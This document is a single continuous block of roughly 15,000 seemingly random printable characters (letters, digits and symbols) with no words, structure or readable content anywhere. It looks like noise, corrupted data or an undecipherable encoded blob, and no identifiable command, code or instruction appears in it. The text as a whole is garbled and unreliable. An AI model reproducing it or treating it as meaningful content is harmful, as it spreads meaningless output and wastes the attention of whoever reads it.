;;K94{-w2+UF%h)E0/)wRoENrrW0xexD2woFKi|n{WE;o(VyeRUI{k]h@1]4/fwqYnxTs5dw_^4{EyqFrBBY+_}JrdxIU5OyuR5OnekppWBxWosAWspX-o-rupdL6ew6RWLES:C%6zxqKp{U+}+E;xEhpIyVxu4WyezwKJWWx+RSp-t]K-{5WI)S@~e/o0{-y]1i:eSRIS_y9-ihW+r4h{ofRCLkfW2u+--dNuDxD-wRp{@6~oodAVWB_2y6ti){wr+0UqYLwI]i:ftqKnYx-xn-Jf+6@s-J&dnST|z^oW7DB)VJ9BYY&eqTnL{Sd+qpI;ER)QVnw)DVoywE-%:yESDO6ALK9Ny}5JT%oxCyhuS1sqFXo-E]Cr(11L;-X0UEEY{@dS^J9o4{_(%(f9TO-~D7]5wr+6sK0((Kxfy~nTA1_x]:9nFoTy{96L4+CKq6;p4+^7SD::EkEwRID-xO&OwRhRN%ikx]+x+WWxLF1S5ph~AYk;zW++doy-zLJLxx66q%yExK+;szxDsz/@uOoIXr+Wqhpu0Ikrrxw;ip-o^oW5hCwTo-KWzTNfUo+uEA;+XhEC)iLWI~i4|1DI/N4LpyL4IEx0y]rkToUU))f5X]]pJO@%@wwR|Wi~tpAr9pp}}OE@Ko2xhO5qNeeDB}};(zNzfuBRLS0B]47LrhOpd_IV:u^7x~n1_)rt~re-D;-y{-%O1z4{]4ehIOWn;EIS(tESXBxzyk71uuuWBDI_:^rVq6E+S9B+Ipr@;}pAuxx)7}oI-AwhwuXp15DIY//k+FBw0ryOx9R+^0LAVO&E^LI-W|LO+R:KqK5x:+5p+oo-p^U&rrrO(~yw6+:qrDypO_Wsh6px_o@Wk_x7QdozzNyfir)wxK526Li4rh0Wx+9RrDBpOLNJ)y609;{yDy~uuUnyn+WXk|pRE_zT;DyLr-IU~-7OpqqQh%LeIA-Cdpt)f(At]0dq^Wk%KA@krUuVJhhp^})tee~FL-&AIfKFIk{{299K-wEy])Bq]q}qULuNtxXp~4(qrp-7e1Eyt}5Fk2rzIiA%SUf@oDJ}J_:WBeXr}FB:%{qohAKrkukhfzJU|DE|xw2Kx]:7911X^DV_O;^C-SOq+ziFTChuJz6RfO}r+99k^y:Sf+++rphdSxSyxu;-OpI^WCJs6tTT)_yzr];T)oW-|+XN65UwIUkrwNR_+-_VV@sktLLi1/DqwCE0sTQyi|eN^rI7o5FYC|LCzE4pTy4uTqRIQ({Wk(kzOBXswBz0)h^}ey~hVK(fOrE06zsnuxkyAWVD-}_y9CYkuA%ut&f(~w9Q4SuR20yBqut5iN^rxWVR1S2z:iBUe/5rOpuB9zL(|wNRx:Er(U%xx%;OYNY^iw+O(4rr4&SREkXY0(9UqAsErIpu]ER]F]sNu/66tx@X]I(fiJw_@:0{ADKro5y(WzAJR2]hdypTO5{r2w9W-V+BuyuSU:xn26SCKohzuCWw_|]{|D]nEnnpn(WqQ6&W-]tC]ky:rrI@r{-~qxuxUeY;zr+I~~iBkOx|rxIWyFDy-dkRrz/oz^EzxCEXBzuNnxrA+5RfBoJIA&T;-ienCqt46oi}1@yp&(@VEWQAdL90w_6/h6qC0L0p0e{7ruKXSuE]L&Ru&T0]OS^-nyFrE14K0C^uCTpIXp(dkCnEOYFzFWEW&xF@RSDu5-;]T@CJE6wo229z}x}DE;D6Kz)rLfsq4hF^w]R&0y~A@4ISO17_xu:z6q~1X|rLR%LrW^kyEuuC6rV]6rBIyWDI]]SWEyh_ITKkVu|uqt0pIKf5t}2BStdytiq5~EhB|zDVA6DLWzBwdr^C]pu9nU0RO0I4|Nwk0N^&4J9RiuX05%DIVqUyBN(^WwrEw_u5C~CiKphpF&~W0rAe{|-x_yO(xkTrzA_QwxO2:nA5U_yrVD(p)(d9Vo1Ar4zBph]%1DIdswri~UNr]ON:rJxIE}{A26^A-s0xSYqYrwfhShKtrW{6]K/]ypn/wr:u)2rD{SERLWo6Fu/;dxrEu_L+Yf1k^+0:K|Rr_T&uTf&u&&V9|6|6p%YE^N(9IxpSVpz{z56hrIp]E+0kxCw|xr9u%@uxIDDi0-6{X0kN;xzYuqY@}-&nJ%-yhwWS-w&st-(C]@L|WQEhiByIIh(u-WI~uiXVqp5QxE+JpUxkxr_~p]r+J@pRFWKniJ;rA&T@OJrB+Nq1R-@^__ROXpiz+:)-ADh+fCp90xd}2tkpC/ErfzS:t(|2i4&iR{TSk:ThtSAe9UJp/LqJ]J}L_EJyOk6&OiSFrqzTwVhE^uhOAd9E69Ru@T(ws2-(WEpBwWQFpWw%~Jt~deyw{9dd+fSYkNp&IW-AN~OT~Tfy-EI;xC(5hO~q{prIy{UrpLWWWy5eWTKiOJiA5i@krExUSDYkED(knS9wwD+(V{CEFe(yOf_rrT1t-uuSrfriE-Or+zVOWI^)^iqf6Sh6::pudo6WBN)tku(|wrdI]EAx0h;EudxFpskND]zTDO2ER+WJ(ih2VL^4E:)-@_((4r5w1su6K~7u;E@5xW~D602p7QF|0/-EhnJSSXWteFuT^:pIYz/49;/TCnFBk0F:{KAny]~zF&hWB);u-tOWrOhru%5BpzC)6eUDy~e|orrrE;-tf07qNx@y~uFr;IphVSO9fUod}w:szxWDpu4x]r^WQip]4q4~ExA+EuRxUkLifStEFUSSIW:O7f1|9ry&4WSL-;pnpQz{U{6;ICUxt4h-o71I%rDJ;ANrNzJwA6uuyWDIhY{VqisyuxJw@rQSdr6}hiIuV}WrV2(r9przdd]{+J@C9W6pR)TF5:A}{)kWV+-{Rk{{6VrKTFxxOpAII_AQsR]^VJVB-FD9BYxRs5FQeJIViy;wDLReds5~0idRyr(N}RsfU9pqFhpTfxhpNINNEN4/Q5dEExO2u1]1Sh_hNxwiOIQ~kN:OzCk@2%u%EArp-_@px:kxruEphrSEuzh;-KoI2IqBLVOe;wS9Ehx1)7p^NSxpVVqADREeu4&]xzuUAt%pF1E(yek]@/Q_d+0-wnD0L10~r~r]pEr9p:diVp()QODAx2tWB:7&;)r%K6kyWnYC+d7-4}&QsQLNK(}OBJNDVW-re_W|UqV7_pwW99uTJIWLId2NxThs1r:@hTXyACCD}Or;z~rkV|kRFrX~WWrE^~;s1D+shzXxNTwD:~prx{xyk4C2uW_RE66uhC]1p5S9-dhn%WxeNo;@NW]&wRrItDFR/pFR~Wrd^pxOwU2dX/IrLC(+p7Ew0+dErfs+sSdUCDOOeY(I_sYt@|YCe9xrkKLte}(-4Fo:oqIWrQo1eD{5y/x4^Yo6SK%R15y|1zzzJ;Eh2LLi|dkDE](rE~;rw)ErE~YxJ;@1orkxI0EIRtLD@S(D]6Ezw&VrByppsYp+OuKOAYdxw}Y1QWCwBW~rYsD~XxdIQY0iB9;d(h_RY;@+wJrz-NeWqCW6(i-nARo+BxB)+ixW]&wr]Jrh(udSw6xIrz/wF@SoIzW{&E:oE~O-rizE]CVWr~Jw4~yi+skxWr;I(VkhwxY5-]i~-(kr7dT4S-7+rtD0|E_p%XiWu/xUKL0+kFkWLpIIL9DWr7/4uxyqyto^kus}L_y&SY62SwttrtzXx-XWxyCJSUzf6it7kitR4xotLw]t6ozr^STB6whVD7y4rk1xESCD]Esip5|VLNrQ6tIE6wN+qWeWDNxXWdrTLDo66;u1_BoAr}L+tEq)TKT];VU|kLuSSOkxI]-(]kTF_9RI:9f45rw1ks+nz)4k:r5;NkdW;@kO:f%pxuxd|Efy:s4FWRw7TLk:r&Ekurr6wr6Fwk5IITW4_6pwpI)+SV^:xe}26WA{R]D5z&B}S+pd5r7FFuoK^z:spuW@kusC29CDz%L(xrCiW40^LCxVx-y0;rLJxon@EyrDpn@pynsk_wR}6J9UwyD//otF{wInRz9{hI94NEN+2|uEV|hudWXp2rufspt}CD;ftz;7Qh_|in^:TduABTuqAweDS6WE-hNAsKuYupTfKEF~uIIkB-O{;JDr--RAAU9-zz5kCTyV4:+2k~u1;5I)|6RzIEL6r4Od&(pk]yJDKn9zS{SrEur)_+ExQTkQ^i5IwR6k:w59V52(|)W-RDrAhEXddyhX9Dp&+owLQ|6R/{NKsor-/TL_Vipo}d_u~pp~(opr;prYBUrOzEkiiJR4WheJ&|SCiU4;1:e7rzt0ixk|@KrnB5kYKRynQdr{k-XY{uCr^okO--uBzRhIwI96qJrnxuw]kWW;uIz0e(CIe/rS2hOrr]pD}|(+io;oU&{{0Su~&B%DqiEB]L^:z9(yq%@uwqFu&yOCAFkn7~VUxXWT-FLE{CO:}RioUD(tkAIx]|IfN):Ih|}r2+;DK{o1XR6WqDBdh:zppEI)UdqWx+EyEDDp6FKCY}_EEdx)p0oOO|{zh4nEWCKEL^|iodVNrk1fr6-r_z0nE&Su^oD+1+dW9xSt@eLoewKt@AY~pWT+hkBh/FTIW%SrD}Dt2OoDFC%rFr6rE|SE;p6D&QWpVNkorUrWNert^;K-Wo2ENwAzAdz]t)(uIx-KxF@|2(izwpBxLqFAd4pBAJBUBF4I-TAIh:wWrNVwT%zU4%T{)A/KEekTuzE%NzQsp&RF+|t|C;ft6ReT@C^Uh+B5SI71+i{}xLt75|y(:Wn}ITSdxeY+6{r{9|r{S+ehAkhrs-Oxx&w9p;rspu_i~9k2kU9zEzkXrTo~JIFkrxw-6r6kpioKz)hzqBFOpr+uw9Cz^Y_Q6~kJBEoFLJz^pthn^wq:k~+0r7^QB-7-Ty}|TXq%OtCpL]|2yufwqN@46rxI6SizzQ|_Bon&LNeei]|-Lq9C0qAur/wEW}u1XVL~BA(&WVr^q&244-u)6/UDIef|5)&~iTDiLFd6OV)BD~)ETzfx69O%6k7OC-ex@e^]rLTIy26eVk(+6+{|pWRIq(6d0e_e%hCKEr5iUi]@(Rq7RDxE^ODu{DyS_0~zoEOO^dzx|(I-C6|TyJ~o{Kx%w1z+wxprIDX~YIwS^}IIffp_)n0x;h_x|U5J:q6R@D95OpE%^prC%6tSF]pU6Qxo0+F;)A^+:hL4~Uizu:rKhf4AD-hKhiOz7qrR;fr]qNrnr+2{^rVhBO|dR]:1wuJAL-~NXrwIkKz^U}]rwpkqno]]D6@/}qwqt-R2Sr&ifTBDeJkDQJi/pSO2E|O44F]RxEJ{]dhh9E6EC+J^npSk}rRFwnyy2}rVV5whIzOoNfEyfN@e40EyJfi1fJ}DnRLVA+SuU;E~f-y7sW6)NBRDU(4RVkTI4/Lur(qyXQArL^%-EE}-z_puh0s]^eopOC-+C-tdK5-r]~i+Cez0TWYd1&YDzLSrWL{f05^+1Ct-EV:u1~Cr1O:uo-DNo~_rLQWrD%zWT:2ID}Uy6N5EWk_Eyx_y;T0Ozp:n14-J{0Du1T|~yVXfOYhiwYL+iLFBxBQW}zIIB&VtQ&Er)%JV|SLE/S{rUQW]Dy@|U1R-p)SWxu^5R2zQ~C_W]^iFTwkN@@;%]{0;kF&Wx0%4w16ES~&Or~d;]qLIEUS1(y_NR&~hrAxA((rr]6XOENLyO&5wo&kWkn_E&VBruYz(o:7Wp&sy@k-rsLOROxzn1L:Bt9;DU/IKy^DWO6/}xt5uuIw|xo+VDYXCDQoK2f&06_sW@otde9KBES7yTxeQO~KsS4~LWx:WsAxDsSx-hY{20yz}D7:iAV@FFWTCxuu|@r&YB:E)rt/4SwK/V-R@rrkn0yERui&iuirX;dB4r]x:rrsR6;5QOn{1;poixDiJUJdhCfRD@h&D9-e90FD)LF]iFpp6VeU|Cq}iWfXQ9EFt:DYqSrO@~:YXEr-nd@-Lt)&])ze)ou&@)hUtdu-pdr2@6i+LqC5Q]wUzhx]%R(fV~it-rWST0YoJEEK|ht6yuhRsXuEw6fd7Kux5R]k&}]7C;kn0purT6Y]w6QNNOT5ECI5qrCkUpwnfqU}/{fD6|DEF2fD~^~p&kWr+rF64:6_xp(pz4o1N7wxOFNr~~Ip5)pD5YrxTs+o_)qpn|)2JVCL0wipJ%deC5EDnsCNw1{9SxDECKOEJ216T4-^;J|yNnr+A4ouAx1^S|;zq|-zSUS+B6(KYJVuqk@dIR_5Wy]y-;:CDrVoVAUUi;1ykq~hpwoUdB{d0qDrVtkpdY^okID&6]kup;oK:A;E~xDEkrp]eNYhLK}K1yk-qL0I:6FK1RYd1eVwS0{KR)L&;WRpuIpyD^71@;DdnQIK{71pfNud/JLr]CL9IqsIi0Oys&0NQ1zSi~rpS~])N/T:;/ipy%t{A;}OoUUp~QUpUw/^2xI1|WRWY(s6oWsYn2eJOOUo(WW%WJ~NI-EOEth9fV1ykpRBw2d_nt_xDDn~+f(WwOxoyeD(U/XKfI@1OzdoBY9FOA|p+|UTW}B6kqpSEyy(p&X6o0eikqqT+|@L%nz9p((;k9DXS~pJ^OEL-EU&^k:C;Q_dYEy0zJqiw-I_rEerrw/UOoz~o)2{k5qdyu:1FRy2sw9{/rwssrEw/B&e;:7_;LNJ0wK]^DC~wpF6rCFK]D)5^UBfnAX&^LzwrkX^ErW50wJp+kJ^uk;|dy&OWE7ze-kN)CEy]B/@4zT6erWeozWiWxIOpyqTu]ARIWI)-W/OnCR(OthipkNE@eU/QL_+FwBNQp~oh-UX76JnWXCC^KwA%Ye;)I/;^Tz}rpd]tAI^xO0zprnI|24%^VN;z(pA;:]sxrD%5sN5}OBB@r}uBwie+fo]Dw^f^&:zizr7EL~dYF(J~SBqp-r|:6kFKdkQU10w&t-VXTuE6wn2KueuN7Dw&Qu1BCDRsXuF-KWxiYYDk-iBsY{2sp;^KfnheF^|sQ]A@%rw{(zxIfLD|)RWydzq_B{iBrtk6C@re0ieJywiVrU5Jr-6{+u]W{rzd1B69y_sXsL(2-t(X-F69kxxExUtk-4)y79+/7s9|97COXTt]9]1(ACAhruk7VxO42d@WnC1E:UBU0y27;d~//+67RihIYws1yiLzet@5xJkXUAhJ6VY+2;%EOJC:snN+;7uF+2fkhWr&+7%)-x-^pDrrK2u^O;Q70LrIKsKRrW_5I%9)7@xVF@QV5@6Ir7{~+DY_W9()q@%YRJ/YD+_65(4K|/{]YL@xURIx@p(z)2I~@uY:FerzX&p^~s1up&7o{:pCJ6)r|r@rhr]DNry45-iTAJ6@n9wWfJ6{0%)-LQpiqW)Yfd)ir-xrYF}^Q6~e}dpQCXnD4E2tk~i~BD6AT)pTFDxED^CuhCRkuy~_|J]w^re2(Ro^{I%O0@t_1^X/90{/]EDuYOIyw}{YfxyYCT00YI^tCRI79u_EEpKe2/x~O:;SJdd2:z^::KTFJ:k^-dowJt%@~pBzXdWeEB0+w2zsk1%%e10Tw1@/uUr2-rkhrfCYTU{^;IWLE5i]s(LeDytpF5/Ne{Wnk{X+tiSWz1:T@REXE6Y;+J/Tt4SDruoBxwup(-urn0rr9uXoIW76xWprwh6D|1VWr+DW+hpO0+9pnO@uxxwWIIVeTW0;/;2~BOE9RErue^wDhshLIU0o+NSR+kswuOEiz;qINEN@C~ESwES4ER@J6uo^)+hwO}CQ~Jy^9ruxpErkDrDEVux1Ez7quoUudIJ0xB/]4dq;69pS:nKF:Q64YXzARnU-AKQ6^esLk0ipuY]drUyV%s/sKSik9XVwE+TD~+TWyLVUhJ|n5nxF]NktU)rQ+Q7qzn(5]5e0zosSdy(:/ztKDn}^)1u)sW+R;S/t9XuoJ/u|BBR/wEr(tSxk9KACpI@DS9yJ+zi;wr2DDW9U0C{x0iDSIE5qXrk-uxiB6-@@(zfT^SzOO6A0e07eewuWyDt5)0w1eAupdS-B-ddJp&hR;xytww9A2q0IWwVh9h~u{r)tzurh{S0S(7psi66I_)t9t+woEEWLp72U|]Tr%BErUCCwtx:EIF7:0^6^O41h6Cr(@EI+SXsDir^4x/uWxUux)(%WDR07RDpk5ut+Sy;_Q-B{Wrz74WwU;T%+B-;S+d+XQUNR]SOD}5C40V@IS|Xfx^)0QL+}uuu7}DnRyt1iS|r64D(DR7uopIDrX7fd7IE4AThWWuJ-2uRE(20z|IeTEnNy(I+duB0Rr1RxkAk^;rW(zpuWppppS^)EuOxwKJ{~ywenIhT]N4}NEx9B{D-UBW6pwTRodkyNz+++]D-dT9pOIo-O^+B]tVETCTik@}}_zAR@ET)2eFz9DQ{-Du;5dxxT{9_rUStQ(yLyWRXnT)Vh1JuFddUWWrnOLLE^4nDDO5JW^SW;B(r{LR0UT|C5XOBuUxrN6oD0Lw_k|C@r:~+Vurr6)nu6pNuDSBS9]oY2zIwr60hQ+skJIBppETLkw/pxD~(;7Ifo2@p0uKz9~0rpOOFI|fTpKoQD~{Kz9&BBL;w7rJ54E-D-U2+pRdK^AnrWxSk@nyfB(+Aw9Rfu@7|695EI0_B(IEzhrr}R{z;e_Eh{Wk0O(^-^q6iNs~qSAuFyF@xsCppp{;T5YE({FNzWptty@|20RDoTK1q]x_)BQIQSs^^]yV+-KQA;qnNNQd)Lw^w~I(__^Y~Wy_tRy-t5ODd0t@+p0(r)f~ITNhIuuuYx+9LSw/{ee2wT-2-uDED5xIpwri4e4ff69+WyNkQf6CSeB%D0~Ji6CE-BI+t&&2BE_7dX&E0%dNWWWz:zt:D^dOdO0EE_UuB(iEr/D0/Tk_O+1/uxzE-rW^WWruXYW@e_wN~+]DE~/SW:0%(yzu7&pVWI)Rx){~)Oy(1krJR2BzD%}O(:Xo~Jx0B-+1NBn(C^NNDWh~pL5ELw]{S~T~J_E&@-uJfUQ4]T%E()29tER4T@h(N1nBkVyLroi@oE)Jtr(2s0RSWn1DSDDDBu4CsWSpkhrE|A-kSWISJxy/E+2]VExwre|9ru^RVBYLnnLEtxOxEVxdE95kS%{u5Vft:N2s7FrpWdhXzDU6prJ(ot1k~-NFB^Cu0%D&N5~qni7sk0xVRwdh|E0ud_o|rfo6OISE/_E|D6WE9{)6W5;-Tk}2I~]derCtV]UtV4]:k7{O|ypU4nSxh|6y~T6LrB~_iko40qh6B546qi/Sz4y^e]sx)kknuJ~rkT+rW]hYD{4WY(NpNn:y+1uhk{EWO^k7^o-+-@pd9W25ks^Dswk(hon%DYS+]tEf]VSDSO]p0|p6%o~re5kI^-rErL+1r7NW+-9F)z(CE-pCeJirCs1B{&F9BRIx|Jr4wY~yxxp-VR9VhoI0OykIy]h)::|~2TNyRU]q-WOC+7S}WV4q)9zoCR96Lr;}QifXSJwEu{rTIBBOO^o7o;^4;L]zuRtptzA{pp+Yz(_OiJBV6Teydyw+_W-}E4VYdk-RXnOUt5w49I-opA2|ft^]sirwNVh5wBw/(runqzrke:65&VLIC@^d(w+EI_]O/OVSuFwA52VFIiQ)@wCEKILU|QD&UxpV+(^FtJF]4rDK0WSSWesDyI)WrTKDo~h;4fy|k%N9II6x~fout0Qq/;(/sz;ISurB64ipCp~ELWEkCkI^eyN9{-T99Y7ILVdVLq|;BxtWFNk9r|yOz~_Yx}0:wBO]WBCu0D|JhSC}{IK{;qFeeu]WW~ChB0(DKdOTQryr^zp|isV~BE{Jq^zfTzq4(iJBJo57/9-I^QpI|IFkIQ-B~xrfW)r^r)TdkVqpBROskxRh]Txx^Ns69iXWn|Bx(rex}XB9x4uhhhfpp~x9@r(YrWLNe;xu/DN|u5Nr(FhOFWEw9ou-Ru)DIAL&Lk9tRhy}:Y]kxeuhw&dyE0CfkuW}ttXpX5K4&5DO2UtsFd{&0tEYQJi|WuTrrx@6N5AUUxs~Q;IY^X4w;rkh4pJy{WEwLyrpFS;+i+i4E;:rUx-h@KfuEexJ9(49erVzpI:(:DWu^9~FzquurI%D]iW0WIU0^rt%Jhr9~iQuXE:WCREEo|I2FxrtuhI:yh_RArO-0ENpSB_RIXk9XC0xEReBO9n7wYFFhikTFKp}%DRurNE-IxSdN^D06;Sx];Np@xuD:oUQy;+C]Q-w6u;LwD5Dpkp/Oy-dtOr29:wL9QIritCfDr@ECVW){e%25p/D~rk;5V0f9~qzq/^}RWzLu9(zW^dQx]zUUt;NfdzDkkzIpuz:dDsW1rLqkK9ux%4nx-/JB1&Wd&p&V%Fde)}@+6N~xEt@i~0wwzOuTLqor:psEWNS0irkxI6&|RX)10AOJ9{;QrE]tIrx_+DN|SCIwX+9&XWT|iV&]LI7eUk5rEodxC5F4Df(O]nJX-}_iJ9E:N;)NTn0%hkB_krO1hX55kYQ6tyWrrxz&Iy(z1_Dr|rE&V^yo@/COrF:/y9-K@5F|14fu@q]~TIVorSY9NLxn~UErVhLpIWBry(6(9x@x//L|0p1@C/prYk|D-L);Bo@|opyUErt_|WqI}//p2qinNs}^6DL-RXozN(|snki6~6(uSQp&C/:7ez9e@k}Ee760zo{U6@Yqpd}JqnwxVJT7^J~Q/XEAyprWqx-KuS+yxuJ(D@OW)DU0rIFWDzx]N@|/%szEnE;RdAs2Xyo]tw|]qOEB:Y/BR(-LzfL;):+4tzhLK4s}]:XX/}4-I;sCsskWRd1Cz%F-~xVr|{pYrBW)fWVx209x_AVrnd~r-2suw4rrK0Dp|-^-T]^pWt2fC6kfREOp~z-f@o2yw5E|qQTwf}prx{DkJ/r;SWTth:9I5XDIJ+AwkiA)1(rUi^DrqtEEV|BwTTp9xY&V5esu]}Shx|sr{FRYnBTE/RB/RD+(E-)-~WrI&W6R@A}LC+rS4e({}57ID(nSIdEU^h/h2Ku}hiYyp|7ARB0R&@zWp6pr65)+D~&pxJ]fB5@J&Kx{]~R{sIrOrhRps~LO0ENf9%]dW65yWr9:WueE9fepky6}OpE6WkN@WxNQok&6W^U^W2Vnp9KD^LzTryeOWqnJo2qh2f0+D5-h^DYYWqnRor{QSeinE06Or@CQT%xSrW}W61OpE_:rRX^QW_VLI4qLq2XEEV:~0QAhwR;6EAEzrhn{S%sNRN1oSB0BBd{O0{0BkBQiusfKwkJnA5wF4W;S~r(U|nN{]9eN&yq+Ixx~pE)Wk6~fh&RrBhxu4nsyeQ(iFrpq4U(@1Yew2+WSTuupBrWh_uB1EBs^hrse-A0+}WVuXqzkszWE0^~&-ACOxpWekruE/pEWB-z9@hF;yxz^V6+5B6z9@pue@rwzeirC~6zOS6ikA^zNLUhyL^~utprn&d+7Rf6OkhFW]rUI7WS7FEKJ^EnFF]SST;wOx]Ux)yn~y+XToId)xW)FV-NfrI2d;II(fIe_@y2fCWT4^6EiYhdTD]kz@NRL9(ITO]kk0EQTSEQ@Wk]&&~1&oq]x&E9es(9uCrAxCWxASxkp{UBxLruNV(|NIWz(dpiOzrp)NhQd2N0XFWh+-+51/(W:]WLW:zU~{YUu(SVEx^~V]7/Sd;Uf)zr6Jd-S-s2fDBrpCUn6|Bkr;i@Yt;n6uq-)CR+)~_pwI~r)hSUYu^Op-WD)-u9fT|@rT2JpYUVS:]W)~w-Yr%r-4)IiQ1rY7-6p1U~rqf6rxFIt6^EkFLpw74@kh+pke4@;~tCk;/pVVO6U&t62p1R+}^kVqO@yX0Sxx+&(qs0wTi~hyEs7yORC&{6EJBTV{z||TN4y{tCxi0Rruh}rJdBY|]pr6NIdWtn(OID]|-~us%0O-_+U@{Our}uC%huB}^Rr%sCiBN]x+pp]:qS]_/whs/OB}TrfeAqf~uE^Cqd6+kr2zOJ2+{pYz0nSS{r2~R@)WJ-)_C^x(}J/}Yi-ru0]-^:YzIr6k1w~Or/:Ou{~K~yYJOfi&fo+I_XL~O+EDs@Qp0|hhtVBw:pqDf;@iBoBJ0^ix|_-w9RhuX&ruqB+x(L{uskOR4E}o4ro0{Iu4RCz|4W~o&o:IEpNRW^{Rs1k&DeIB7)I~+wSTpTS~uKqunD@wr6+ItLIKETh4()opz]d~yuQuEOS-{}L:2xOVfn:UftrIA)oEqTED24uIhxfiR9Jsn~qD6E{W10JKewY2%u0WC|n2(/r+;h:9/^J^E)6kTr]oSEdWxt:zT4kUWe@WE~_rrniU_^E+Wp(zVyY+O(TU;@YV}RnDN7-w&@u6B%R]7d{x{uQT@LE/{;&]AU2N(S%eWSq~]SC2En_wu]FFy)tzxA|i6ETkk74s6NuS]I-eU]Y:zOt%yr4uyYx~ruq~OT5pB~+TN^T:(I^nOYk}BE]+BASyyk+Frr4}YhyU(VNwY6ITr(Lx:6kQ::y{F42(E0+Fr7XX+0&iE6qXr@~KA%^quB~kA7D5OL5SdL|fFuqxYiC~6(k:^L9n6SSA6Fn|dre|Oz^_6}E^hFf+V|W(6}9/p+UJ_LrNxrx2h_:|^F9%q@VTV2^7Awz(ItpC]h2RBUKAz^SEYY^eyNq{N}QBd2rELS@kuIuCf]RYy)kYkAI6h1/^IIQT^Oo46V4%6D/oue@9]{d&qTyo9/BIeKe|rRLhXAzW+Brq;uux;Ie5rihL%Ai:AKhSB|I+VVy0XIEw~5COFnu@(4r;-AAu-66]92WhiDu-+Itz%EIrXJFy0tdD;o69@2f{%K6SNzJNJkp]%5Xf:t2]JK)Yez6^(5Ju5Jr%JA5hnnXinnST&nOR}WY&@q;)R-J_|nr@-}&xqOxsL}YX+t+NCS|7JTWQLp~9p:xxpR~I}~(yqR~-r::zrI_Ue1|0AOCBdOLkASerr~yhx9UAQ0h|yReCkRr}X-ynX:BB&Dq{0}uJ}de}S~NOwkuFQ9_S5py%6~92^Uy%JRNJB@dBTCN:fiAEeA]&TIfyw:zn/INn}D:RW0/sVWW+5;K{|fECk&I}7i@KNi:^9idn+&xpte+:I+i+X-dOx2x+ez6)&|Tp;xhnE%DkF_^KTp_tnf/WOLk+BhO](TV+&-0xh~hr1qL^|^@IXCz)YN0R5YzVwUxBo1:r{Jrip+B]LSR@V2Bzh]KyrE}B&NVtE4L}_Yyw|B(4+@FC+puuNTqCi)kp97STBqBrUOIr-S+iLk0uWBJ&Wn{IeNNDWRruEVJ|IC6};zELz{V0Y70u~S6+SNFx]kVRU/O]KpQye5nTt_+K;YDt~ety@4Fket(to~Yz0WKr;p6Ww+k^ypN2(&x9hO]nD)R5nF1+Xp:n5)t+4f:qnAXruiT{Ky_e%FuwCeA{JL%N-dq+(;SIYAX]rx1UzyD9E)x%yU%|UK:pEeBUT/1Fr-RCh]e{uKJ;A]}sp(Xoyzw}7+k4@;^+L(N+9+4rEutiEwA76DqkOJKi]9xBrnUXBxCIWny}uW|e](W4XxV2Ek5{Lkn-;-n)y0n-N2N&z:Y)S5t&r]-OkUK%(hI7DA66uQ2]rLSLS@2u2N0@4Ae]+Aiq9e(|YuKKX;BJ:qKBA&RT^%@%XAzUq6TediiQ:qnX:Q&(:rNDx%nUdq&-:%nz:(;EuxSdfXpILdx)yqo2ztQBr~fBJpQ&zx6Qk^z~~&/&DtF5IX_kuV+%r)V]qD9eywCFXWV4dEJ2w/h+f5DAo07NYOTIxzU74r9In5:~r5ECWD_:(1rzn(~sTnuJ{:YC;D&(ADh2VI]d6yuO]VTTrh};/hhin~](tuOI]0BTU}fr-+IIuIdh6S&p|J:0/rdJ@pdS{}IA7Ns|y6|6qx}CQz5AoFJrQIpN+tYuWIFifJ}2q&-DIIruF@4RBOf/fL4}D)S_FN5_CfORy-6~UI4T^J^{}E|9%LVd}uU]unrJRTx@U]InI4tS/+tUYhwi1VVd+hwI)]E~eRp/@r(enI+o/(DztDDu(FYn&)~ieuqFLuE9QTY{z&ohk~Uiz~hep0E6RITpdDr1tfJR]pr;)~yS]hO_C|]ECrE0&_/@(DOrhUr~E}1zEou~+R%z999Izfft|]ES5t(:LLB6+r}BOkq9/V5UWrE;)f)Y-{OF/zzphs4-CC61)57rs6;:}WxL)I]OzO%Wr6^+J(:o:}KUR21ryNJ_UoC(sQw)oddYhCT^z-O}Y_0AViEsuiNhke0i1TprK;1JInRwp|yD%@Er]_OhX&y1xF+QE/xur+zKpCtp5IYWi7rwR6hhrCB~tQxdxU|u0AU440~w00r4WYVQ+hRu}z-r~qhAEX9(F5-unS{+f5BkpD0rzsK%|SF-AKuLFxX(LNI^6K@2iUDrp6rqi2h6TCkhf6e_-@-rN+A%U25_nnS-CxTUEJKUW9Ke%de}OwXtx@4XJpoRRos}_+Ey|2{&RFCNY}]-hoVA5]4_q@OWCDfN(DtB;YoqzBSREkyChN5B]VO4]e]ky;^yNAz1dBKp+E)kWRuu7~)TWWNxri+JE(RW7~O/uD:2K7wELTQ7Sezxw5(t25I0;&-@I{zEyf)JqqRBE|EE]](Iwh;sCw9EBEVDEwWQrx&Cyk9eu2yQrxOoX(p]|w{-]|9fJQiRkI02(:2suzxsI601}:uhIW%Uf/kVWw]+w_KD1sfhErQQK~)_@ixI{zBXLwoFOr]{2Y@:Foe4xrKxw&Vw_i&)T(WkqC}542D_^(@9UFrE%Sfu7^_RpRYtFS;^zsse2/uryV(W0xwzBCk04U4nS~y|9C-:p2r)TuL7)rEfQhwT6/Bep+C6oXT|;e+RJfhWkd%DWqhADBC|O/+DXq~i-499}z9~;9EOoi@0{Ir6ypuINIT2YpeSTDrTODuLL%rqt77ut604e1EIFKL0LIikCwLKykREpAiqTIxBh{WY/srY(_te^&fE%If;hY}&kX/KYIu0wp%D}nD%9Ch44%hE)7L@xyY6IuJJ9W0@Ks~:&0h4eY7q9DpKX]/Fz{D2yC%q^y~&eU{2s(SoVXyBe6~0z6OVIDWziDDd6SIV+qTeE2y6&]xyBpnew9LY]4Lk~Ryt|DhQ9pn%ISoi|6+Y]q+VWO/sdWR-9qu/79rINwoR7CUsCN%9hW-K6-V9CnAD-6;S9wW~SxDL]upRX6hBB^WiEdIBd^/z(drDk]eYE2rp&qJ@B6UzWqJ:i]e@U6oyY/xAAx4WuuIWxzpTJ^|Ewr1OY{fC{r/Fh~E(k;WIw2w~pDI-Bt]D~E7XhrSOr(]R{r_Nhro(;IwiWA/ruD({;k9DIr@ewnDDUI^0NKWCNK]kqiJB_UN2&K]kJB:BF|iIhRh(pd9sJ%tyuir;D&;pryKziwR(W|FVXA26ViA_YIwE2I%Xw4-W{RN@rtJWACWzh)+9%YW:2R:Ek:W~W;E|IAIJkprxqEzBohK07AR-ByEut0W/{E-:LNWw%dy]2B6R/6Rz2YQ-KkE&k}Ukp|N_R&AkwtCu|t5BDUFp6}FV2CASs)tp7~YJ}wyr|)N^wi&:E-]D@xr-E|+Cr-D^rEQDSCDJy7y-yuCu{CArD~yz|]DooioAAEyBxYRsSBK)SII&WqEYIpKIYfN6upJn]@B^xw^r5